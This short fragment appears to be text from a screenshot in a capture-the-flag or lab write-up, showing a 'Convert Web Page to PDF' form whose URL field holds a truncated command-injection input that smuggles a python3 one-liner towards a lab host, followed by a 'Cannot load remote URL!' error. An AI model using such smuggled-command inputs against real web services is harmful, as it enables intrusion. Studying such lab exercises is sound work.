 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.59:8000/?name=%20'python3 -c 'i
Submit
Cannot load remote URL!